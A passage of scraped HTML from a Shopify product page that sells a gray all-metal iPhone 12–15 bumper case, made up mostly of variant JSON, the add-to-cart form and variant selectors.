Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 pro","public_title":"Gray \/ For iPhone 14 pro","options":["Gray","For iPhone 14 pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618039524,"title":"Gray \/ For iPhone 14 plus","option1":"Gray","option2":"For iPhone 14 plus","option3":null,"sku":"42280339-dark-gray-for-iphone14-plus","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 plus","public_title":"Gray \/ For iPhone 14 plus","options":["Gray","For iPhone 14 plus"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300077395,"title":"Gray \/ For iPhone 14","option1":"Gray","option2":"For iPhone 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14","public_title":"Gray \/ For iPhone 14","options":["Gray","For iPhone 14"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617875684,"title":"Gray \/ For iPhone 13 pro max","option1":"Gray","option2":"For iPhone 13 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone13-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 13 pro max","public_title":"Gray \/ For iPhone 13 pro max","options":["Gray","For iPhone 13 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617842916,"title":"Gray \/ For iPhone 13 Pro","option1":"Gray","option2":"For iPhone 13 Pro","option3":null,"sku":"42280339-dark-gray-for-iphone13-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 13 Pro","public_title":"Gray \/ For iPhone 13 Pro","options":["Gray","For iPhone 13 Pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617810148,"title":"Gray \/ For iPhone13","option1":"Gray","option2":"For iPhone13","option3":null,"sku":"42280339-dark-gray-for-iphone13","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone13","public_title":"Gray \/ For iPhone13","options":["Gray","For iPhone13"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617973988,"title":"Gray \/ For iPhone 12 pro max","option1":"Gray","option2":"For iPhone 12 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone12-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12 pro max","public_title":"Gray \/ For iPhone 12 pro max","options":["Gray","For iPhone 12 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617941220,"title":"Gray \/ For iPhone 12 pro","option1":"Gray","option2":"For iPhone 12 pro","option3":null,"sku":"42280339-dark-gray-for-iphone12-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12 pro","public_title":"Gray \/ For iPhone 12 pro","options":["Gray","For iPhone 12 pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617908452,"title":"Gray \/ For iPhone 12","option1":"Gray","option2":"For iPhone 12","option3":null,"sku":"42280339-dark-gray-for-iphone12","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12","public_title":"Gray \/ For iPhone 12","options":["Gray","For iPhone 12"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>

<div id="shopify-block-ANDdMeWFXUnBDR1luO__vitals_countdown_TdDT3i" class="shopify-block shopify-app-block"><div id="bundle-countdown_box" data-source="os2"></div>


</div>


<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--25249364214099__main"
      class="product-form main-product-form"
      data-section="template--25249364214099__main"
      data-options="Color,Material"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-ng/cart/add" id="product-form-template--25249364214099__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25249364214099__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48120299979091"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25249364214099__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:57978159267,&quot;merchantName&quot;:&quot;Sky-cover&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="a2b078c0b988c8f3a5701d3618d46c29" buyer-country="NG" buyer-locale="en" buyer-currency="NGN" variant-params="[{&quot;id&quot;:48120299979091,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48120300011859,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48120300044627,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43660618105060,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43660618072292,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43660618039524,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48120300077395,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43660617875684,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43660617842916,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43660617810148,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43660617973988,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43660617941220,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43660617908452,&quot;requiresShipping&quot;:true}]" shop-id="57978159267" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="7895498686692" /><input type="hidden" name="section-id" value="template--25249364214099__main" /></form></product-form><link href="//sky-cover.com/cdn/shop/t/62/assets/component-pickup-availability.css?v=132348821858131657411747074253" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-ng"
      data-variant-id="48120299979091"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//sky-cover.com/cdn/shop/t/62/assets/pickup-availability.js?v=79308454523338307861747074253" defer="defer"></script></div>

<div id="shopify-block-Ad0J4REM3YVFBTVFKV__vitals_payment_logos_y3YRQW" class="shopify-block shopify-app-block"><div id="bundle-payment_logos" data-source="os2"></div>


</div>

              <sticky-atc
                id="sticky-atc-template--25249364214099__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--25249364214099__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25249364214099__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦53,300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦53,300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--25249364214099__main"
                          class="sticky-atc__picker--combined no-js-hidden"
                          data-section="template--25249364214099__main"
                          data-url="/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color- accent-color- accent-2-color-">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Gray,For iPhone 15 pro max'
                                      data-options='Gray,For iPhone 15 pro max'
                                      
                                        selected
                                      
                                      
                                    >
                                      Gray / For iPhone 15 pro max
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone 15 pro'
                                      data-options='Gray,For iPhone 15 pro'
                                      
                                      
                                    >
                                      Gray / For iPhone 15 pro
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone 15'
                                      data-options='Gray,For iPhone 15'
                                      
                                      
                                    >
                                      Gray / For iPhone 15
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone 14 pro max'
                                      data-options='Gray,For iPhone 14 pro max'
                                      
                                      
                                    >
                                      Gray / For iPhone 14 pro max
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone 14 pro'
                                      data-options='Gray,For iPhone 14 pro'
                                      
                                      
                                    >
                                      Gray / For iPhone 14 pro
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone 14 plus'
                                      data-options='Gray,For iPhone 14 plus'
                                      
                                      
                                    >
                                      Gray / For iPhone 14 plus
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone 14'
                                      data-options='Gray,For iPhone 14'
                                      
                                      
                                    >
                                      Gray / For iPhone 14
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone 13 pro max'
                                      data-options='Gray,For iPhone 13 pro max'
                                      
                                      
                                    >
                                      Gray / For iPhone 13 pro max
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone 13 Pro'
                                      data-options='Gray,For iPhone 13 Pro'
                                      
                                      
                                    >
                                      Gray / For iPhone 13 Pro
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone13'
                                      data-options='Gray,For iPhone13'
                                      
                                      
                                    >
                                      Gray / For iPhone13
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone 12 pro max'
                                      data-options='Gray,For iPhone 12 pro max'
                                      
                                      
                                    >
                                      Gray / For iPhone 12 pro max
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone 12 pro'
                                      data-options='Gray,For iPhone 12 pro'
                                      
                                      
                                    >
                                      Gray / For iPhone 12 pro
                                    </option>
                                  
                                    <option
                                      value='Gray,For iPhone 12'
                                      data-options='Gray,For iPhone 12'
                                      
                                      
                                    >
                                      Gray / For iPhone 12
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":48120299979091,"title":"Gray \/ For iPhone 15 pro max","option1":"Gray","option2":"For iPhone 15 pro max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max","public_title":"Gray \/ For iPhone 15 pro max","options":["Gray","For iPhone 15 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300011859,"title":"Gray \/ For iPhone 15 pro","option1":"Gray","option2":"For iPhone 15 pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro","public_title":"Gray \/ For iPhone 15 pro","options":["Gray","For iPhone 15 pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300044627,"title":"Gray \/ For iPhone 15","option1":"Gray","option2":"For iPhone 15","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15","public_title":"Gray \/ For iPhone 15","options":["Gray","For iPhone 15"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618105060,"title":"Gray \/ For iPhone 14 pro max","option1":"Gray","option2":"For iPhone 14 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone14-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 pro max","public_title":"Gray \/ For iPhone 14 pro max","options":["Gray","For iPhone 14 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - 